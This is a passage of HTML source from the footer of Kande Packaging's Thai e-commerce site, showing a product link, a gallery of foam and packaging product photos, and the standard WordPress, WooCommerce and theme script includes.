		<a href="https://www.kandepackaging.com/product/%e0%b9%80%e0%b8%97%e0%b8%9b-opp-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a7-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87-%e0%b8%81/">
			<span class="product-title">เทป OPP / เทปกาว / เทปติดกล่อง กว้าง 2 นิ้ว</span>
		</a>
									
		<span class='price-wrap'>

					</span>
	</span>

	</li>
</ul></section><section id="presscore-photos-2" class="widget widget_presscore-photos wf-cell wf-1-4">
<div class="widget-title">ตัวอย่างสินค้า</div>
<div class="instagram-photos dt-gallery-container" data-pretty-share="facebook,twitter,pinterest" data-image-max-width="100">
<a href="/wp-content/uploads/2019/02/119928048_125301045960508_6449329120345802729_n.png" class="rollover rollover-small dt-pswp-item layzr-bg" title="ม้วนโฟมกันกระแทก EPE FOAM (แบบธรรมดา)" data-dt-img-description="" data-large_image_width="422" data-large_image_height = "632" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/119928048_125301045960508_6449329120345802729_n/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119928048_125301045960508_6449329120345802729_n.png" data-srcset="/wp-content/uploads/2019/02/119928048_125301045960508_6449329120345802729_n.png 100w" alt="ม้วนโฟมกันกระแทก EPE FOAM (แบบธรรมดา)" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/119792225_124707942686485_2376760365998810872_n.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="815" data-large_image_height = "512" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/119792225_124707942686485_2376760365998810872_n/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119792225_124707942686485_2376760365998810872_n.jpg" data-srcset="/wp-content/uploads/2019/02/119792225_124707942686485_2376760365998810872_n.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/120131449_127820379041908_2137382931038333773_n.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="540" data-large_image_height = "425" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/120131449_127820379041908_2137382931038333773_n/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/120131449_127820379041908_2137382931038333773_n.jpg" data-srcset="/wp-content/uploads/2019/02/120131449_127820379041908_2137382931038333773_n.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/119986753_127819422375337_7374808003029488473_n.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="560" data-large_image_height = "747" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/119986753_127819422375337_7374808003029488473_n/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119986753_127819422375337_7374808003029488473_n.jpg" data-srcset="/wp-content/uploads/2019/02/119986753_127819422375337_7374808003029488473_n.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/120200140_127816419042304_9008916349646136541_o.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="1361" data-large_image_height = "1844" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/120200140_127816419042304_9008916349646136541_o/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/120200140_127816419042304_9008916349646136541_o.jpg" data-srcset="/wp-content/uploads/2019/02/120200140_127816419042304_9008916349646136541_o.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/120184601_127816242375655_2579906641272523190_o.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="2000" data-large_image_height = "1500" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/120184601_127816242375655_2579906641272523190_o/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/120184601_127816242375655_2579906641272523190_o.jpg" data-srcset="/wp-content/uploads/2019/02/120184601_127816242375655_2579906641272523190_o.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/119733787_124810682676211_5672153716593495168_n.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="628" data-large_image_height = "689" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/119733787_124810682676211_5672153716593495168_n/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119733787_124810682676211_5672153716593495168_n.jpg" data-srcset="/wp-content/uploads/2019/02/119733787_124810682676211_5672153716593495168_n.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/119890470_124808852676394_3474183759995507989_n.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="607" data-large_image_height = "477" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/119890470_124808852676394_3474183759995507989_n/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119890470_124808852676394_3474183759995507989_n.jpg" data-srcset="/wp-content/uploads/2019/02/119890470_124808852676394_3474183759995507989_n.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/119972208_124798806010732_6263782503898638725_n.png" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="330" data-large_image_height = "435" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/119972208_124798806010732_6263782503898638725_n/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119972208_124798806010732_6263782503898638725_n.png" data-srcset="/wp-content/uploads/2019/02/119972208_124798806010732_6263782503898638725_n.png 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/119938785_124798832677396_7894999874804027254_n.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="326" data-large_image_height = "434" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/119938785_124798832677396_7894999874804027254_n/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119938785_124798832677396_7894999874804027254_n.jpg" data-srcset="/wp-content/uploads/2019/02/119938785_124798832677396_7894999874804027254_n.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/119966874_124799482677331_4875461422112988079_n.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="960" data-large_image_height = "720" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/119966874_124799482677331_4875461422112988079_n/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119966874_124799482677331_4875461422112988079_n.jpg" data-srcset="/wp-content/uploads/2019/02/119966874_124799482677331_4875461422112988079_n.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a><a href="/wp-content/uploads/2019/02/119842280_124801136010499_4812900290892428470_o.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" data-dt-img-description="" data-large_image_width="1500" data-large_image_height = "2000" data-dt-location="https://www.kandepackaging.com/dt_gallery/products-gallery/attachment/119842280_124801136010499_4812900290892428470_o/"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119842280_124801136010499_4812900290892428470_o.jpg" data-srcset="/wp-content/uploads/2019/02/119842280_124801136010499_4812900290892428470_o.jpg 100w" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" width="100" height="100"  /></a></div>
</section>
					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.kandepackaging.com/"><img  class=" preload-me"  src="/wp-content/uploads/2020/09/web-footer-logo.png"  srcset="/wp-content/uploads/2020/09/web-footer-logo.png 30w, /wp-content/uploads/2020/09/web-footer-logo-60.png 60w" width="30" height="30"   sizes="30px" alt="Kande Packaging" /></a></div>
                <div class="wf-float-left">

					Kande Packaging - ผลิตและจำหน่ายบรรจุภัณฑ์จากโฟม โฟมตาข่าย แอร์บับเบิ้ล พลาสติก กล่องกระดาษและซอง
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>© Kande Packaging 2020. All rights reserved.</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.kandepackaging.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0e01\u0e25\u0e48\u0e2d\u0e07\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e41\u0e25\u0e30\u0e0b\u0e2d\u0e07","@id":"https:\/\/www.kandepackaging.com\/product-category\/box-paper-envelope\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="/wp-content/themes/dt-the7/js/main.min.js" id="dt-main-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c288082f07e4fed1e48de559c606d75","fragment_name":"wc_fragments_3c288082f07e4fed1e48de559c606d75","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="/wp-content/themes/dt-the7/js/legacy.min.js" id="dt-legacy-js"></script>
<script type="text/javascript" src="/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js" id="the7-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="/wp-includes/js/masonry.min.js" id="masonry-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"251d7809fc084b53b5c05bd3afc98212","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
